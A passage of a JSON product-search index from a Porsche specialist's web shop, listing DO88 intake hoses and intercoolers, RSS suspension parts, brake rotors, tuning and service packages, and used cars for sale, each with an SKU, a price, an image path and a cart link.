Kit","s":"DO88-KIT76S","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997TT &amp; GT2)\u00a02007 to 2009","p":363.76,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit76s_1.jpg","u":"porsche do88 997.1 turbo\/gt2 2007 to 2009 do88 turbo intake silicone hose kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/573\/"},{"value":"Porsche DO88 997.1 Turbo\/GT2 DO88 Performance Intercoolers & Pressure Hoses","s":"ICM-200","c":["33","1","2","3"],"d":"To Fit:\u00a0\r\n\r\nPorsche 911 - 997.1 Turbo\r\nPorsche 911 GT2 997.1","p":958.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-200-1.jpg","u":"porsche do88 997.1 turbo\/gt2 do88 performance intercoolers & pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo\/gt2 do88 performance intercoolers & pressure hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo 2010 to 2015 - DO88 Turbo Inlet Hose Kit","s":"DO88-KIT169S","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2015 with 6-Speed \/ PDK gearbox","p":612.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit_169_1_1.jpg","u":"porsche do88 997.2 turbo 2010 to 2015 - do88 turbo inlet hose kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/578\/"},{"value":"Porsche DO88 997.2 Turbo DO88 Big Pack without optional Inlet Hoses","s":"BIG-130","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":2937.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_1_1__2.jpg","u":"porsche do88 997.2 turbo do88 big pack without optional inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 big pack without optional inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Full Big Pack including Inlet Hoses","s":"BIG-130-169","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":3467.37,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_10_2.jpg","u":"porsche do88 997.2 turbo do88 full big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 full big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Performance High Flow Y-Pipe","s":"TR-130","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo )\u00a0models 2010 to 2012","p":525,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr_130_4.jpg","u":"porsche do88 997.2 turbo do88 performance high flow y-pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 performance high flow y-pipe.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Performance Intercooler Upgrade Kit","s":"ICM-230","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":2673.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm_230_8.jpg","u":"porsche do88 997.2 turbo do88 performance intercooler upgrade kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 performance intercooler upgrade kit.html?options=cart"},{"value":"2013 991 Turbo S","s":"sales-991tsv2","c":["77","1","2","76"],"d":"Only 12500 miles......","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_8.jpg","u":"sales-991tsv2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/584\/"},{"value":"K Jetronic Hose Clip Kit","s":"CLAMP-KIT142","c":["33","1","2","3"],"d":"DO88 K Jetronic Hose Clip Kit","p":13.95,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142_3.jpg","u":"clamp-kit142.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/586\/"},{"value":"Power Steering Hose Clip Kit","s":"CLAMP-KIT162S","c":["33","1","2","3"],"d":"Porsche 964 3.3 Turbo 1990-1994 Power Steering Hose Clip Kit","p":2.28,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142_2.jpg","u":"clamp-kit162s-592.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/587\/"},{"value":"2015 981 Cayman GTS","s":"sales-981gtsck64","c":["79","1","2","76"],"d":"Only 10700 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_9.jpg","u":"sales-981gtsck64.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/588\/"},{"value":"997 Engine Rebuild Upgraded","s":"997-engine-stock-ht","c":["14","1","2","3"],"d":"997 Engine Rebuild Stock closed deck aluminium alloy cylinders with Nikiski plating to all 6 cyli...","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/i\/nikasil-liners-complete_1.jpg","u":"997-engine-stock-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/589\/"},{"value":"624 RSS Performance Engine Mounts","s":"RSS624","c":["20","1","2","3","18"],"d":"624 RSS Performance Engine Mounts","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss624.jpg","u":"rss624.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/590\/"},{"value":"312 Rear Adjustable Toe Steer Kit (986, 996, 987, 997 all)","s":"RSS312","c":["19","1","2","3","18"],"d":"312 Rear Adjustable Toe Steer Kit (986, 996, 987, 997 all)","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss312_1.jpg","u":"porsche-rss-rss312.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/591\/"},{"value":"356 RSS Front Lower Control Arms (986, 996, 997 GT3\/RS, 997 GT2\/RS)","s":"RSS356","c":["19","1","2","3","18"],"d":"RSS Front Lower Control Arms (986, 996, 997 GT3\/RS, 997 GT2\/RS)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/a\/5ab5e72f-dea0-4c97-bfe8-167a2b861395-800.jpg","u":"porsche-rss-rss356.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/592\/"},{"value":"357 RSS Rear Lower Control Arms (986, 996, 987, 997 All, 981\/982\/718)","s":"RSS357","c":["19","1","2","3","18"],"d":"357 RSS Rear Lower Control Arms (986, 996, 987, 997 All, 981\/982\/718)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss_357.jpg","u":"porsche-rss-rss357.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/593\/"},{"value":"Porsche 996\/997 RSS Adjustable Rear Toe Steer Kit Bolts","s":"RSS333","c":["19","1","2","3","18"],"d":"RSS Adjustable Rear Toe Steer Kit Bolts","p":75,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/6\/86caad2f-a80a-4c27-9e48-24111ec331a2-800.jpg","u":"porsche-rss-rss333.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/594\/"},{"value":"307 Rear Adjustable Upper Link Kit Dog Bones (996-997 all)","s":"RSS307","c":["19","1","2","3","18"],"d":"307 Rear Adjustable Upper Link Kit Dog Bones (996-997 all)","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss307.jpg","u":"porsche-rss-rss307.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/595\/"},{"value":"996 Tuning Normal Aspirated","s":"996gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vbox_dyno_996c2_164.jpg","u":"996gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/596\/"},{"value":"964 Tuning Normal Aspirated","s":"964gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000008-v-060-100mph_964_tuning.jpg","u":"964gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/597\/"},{"value":"993 Tuning Normal Aspirated","s":"993gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vbox_dyno_996c2_164_1_1.jpg","u":"993gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/598\/"},{"value":"2015 (65 plate) 991 Carrera 4S PDK ","s":"sales-991RK65","c":["77","1","2","76"],"d":"Only 17071 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_9.jpg","u":"sales-991rk65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/599\/"},{"value":"2011 (11 plate) 997 Gen 2 Carrera Manual ","s":"sales-997SG11","c":["76","1","2","77","1","2","76"],"d":"52271 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/_\/1_21.jpg","u":"sales-997sg11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/600\/"},{"value":"GT4 Transmission Gears","s":"gt4-gearsets","c":["29","1","2","3"],"d":"Re-gearing of GT4 Gearbox to shorter ratios","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/a\/ratios.jpg","u":"gt4-gearsets.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/601\/"},{"value":"981S\/GT4 LWFW & Upgraded Clutch","s":"gt4-lwfwclutch","c":["29","1","2","3"],"d":"Lightweight Flywheel and Upgraded Clutch","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/w\/lwfw.jpg","u":"gt4-lwfwclutch.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/602\/"},{"value":"981S\/GT4 Pro Differential","s":"gt4-prodiff","c":["29","1","2","3"],"d":"Pro Differential","p":2395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt-lsd-2.jpg","u":"gt4-prodiff.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/603\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-066GT4","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 997 Turbo with PCCB &amp; CENTRE LOCKPorsche 991 TurboPor...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_5.jpg","u":"porsche-girodisc-a1-066gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/604\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-155","c":["13","1","2","3","104","1","2","3","13"],"d":"380mm Direct Replacement fits the following models\r\nPorsche 981 Cayman GT4\u00a0without\u00a0Ceramic Brake ...","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_7.jpg","u":"porsche-girodisc-a2-155.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/605\/"},{"value":"Porsche Cayman GT4 ClubSport (2016) \u2013 High Specification","s":"sales-981gt4","c":["79","1","2","76"],"d":"Nine Excellence are proud to present this very high specification, low mileage Cayman GT4 with th...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_08-04-2018_16_39_17.jpg","u":"sales-981gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/606\/"},{"value":"2004 911 (996) GT3 RS White\/Blue","s":"sales-996rswhite","c":["77","1","2","76"],"d":"We are proud to present a rare and desirable 996 GT3 RS specification in exemplary condition and ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_08-04-2018_20_40_06_1_2.jpg","u":"sales-996rswhite.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/607\/"},{"value":"2010 997 Gen 2 Turbo S PDK Cabriolet","s":"sales-997lh10","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; model in stunning black with contra...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_19-04-2018_08_03_54.jpg","u":"sales-997lh10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/608\/"},{"value":"2005 996 Turbo S Cabriolet Manual","s":"sales-996sclk05","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; model in stunning Atlas Grey Metall...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/c\/1cc9ccfe-44b2-4fb2-ae37-8e666d357e0d.jpg","u":"sales-996sclk05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/609\/"},{"value":"2009 Porsche Boxster (987) 24V S SPORT EDITION","s":"sales-987ek58","c":["76","1","2","78","1","2","76","77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; Sport Edition model in stunning Bas...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_1452.jpg","u":"sales-987ek58.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/610\/"},{"value":"981 Cayman GT4 Tuning","s":"981GT4tuning","c":["27","1","2","3"],"d":"Custom tuning","p":1495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"981gt4tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/611\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 100 cell manifolds Stainless Steel","s":"KL-POR-981CY-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3057,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2.jpg","u":"kline porsche 981 boxster cayman \/ gt4 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/612\/"},{"value":"2012 997 Gen 2 Turbo PDK Coupe (with Porsche warranty)","s":"sales-997r22","c":["77","1","2","76"],"d":"We are delighted to offer this exceptional example of the 997 Turbo PDK with only just over 14000...","p":86995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14b24e13-1ed4-49a5-ab28-17c39e1f27f4.jpg","u":"sales-997r22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/614\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-996vx54","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dsc_e0562.jpg","u":"sales-996vx54.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/615\/"},{"value":"991 GT3 CLUBSPORT (64plate) Porsche Warranty","s":"sales-991gt3ll64","c":["77","1","2","76"],"d":"Nine Excellence are proud to present this very high specification 991 GT3 PDK registered late Nov...","p":126995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image14_2.jpg","u":"sales-991gt3ll64.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/616\/"},{"value":"Porsche 981 Air Filters Change","s":"airfilter981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filters change every 6 years.","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1.jpg","u":"porsche 981 boxster cayman air filters change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/617\/"},{"value":"Porsche 981 GT4 Minor Service","s":"svcminor981GT4","c":["47","1","2","7","96"],"d":"Every 20000 miles or years 2, 6...","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1_1.jpg","u":"porsche-981-gt4-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/618\/"},{"value":"Porsche 981 GT4 Major Service","s":"svcmajor981GT4","c":["47","1","2","7","96"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":470,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1_1.jpg","u":"porsche-981-gt4-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/619\/"},{"value":"Porsche 981 GT4 Spark Plug Change","s":"sparkplugs981gt4","c":["47","1","2","7","96"],"d":"Spark Plug change every 4 years or 40000 miles","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2.jpg","u":"porsche-981-gt4-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/620\/"},{"value":"Drive Belt","s":"drivebelt981gt4","c":["47","1","2","7","96"],"d":"Change every 6 years or 60000 miles","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1.jpg","u":"drivebelt981gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/621\/"},{"value":"911 (997) GT3gen2 RS Blue\/Gold","s":"sales-9972gt3rsblue","c":["77","1","2","76"],"d":"Being Prepared - only 7787 miles","p":195000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/7\/47afe82f-6139-4edd-a840-f7de0b82c4c7.jpeg","u":"sales-9972gt3rsblue.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/623\/"},{"value":"All wheel Drive Controller Oil","s":"frontdrivercontroloil997Turbo","c":["7","1","2","47","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1_1_1.jpg","u":"frontdrivercontroloil997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/624\/"},{"value":"Manual Gearbox (Oil, Diff Oil, AWD Controller Oil)","s":"mangear997turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5_1.jpg","u":"mangear997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/625\/"},{"value":"Tiptronic 997 Gearbox Oil Service","s":"tipgear997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_1.jpg","u":"tipgear997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/626\/"},{"value":"Front Differential Oil Change","s":"tipdifffrontcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":70,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2.jpg","u":"tipdifffrontcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/627\/"},{"value":"Rear Differential Drive Oil Change","s":"tipdiffrearcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":110,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2_1.jpg","u":"tipdiffrearcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/629\/"},{"value":"Transfer Case Oil Change","s":"tiptcoilcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_2_1_1.jpg","u":"tiptcoilcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/630\/"},{"value":"Porsche 997.1 Spark Plug change","s":"sparkplugs997g1turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":460,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1.jpg","u":"porsche-997-1-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/631\/"},{"value":"Porsche 996 Turbo Spark Plug change","s":"sparkplugs996turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 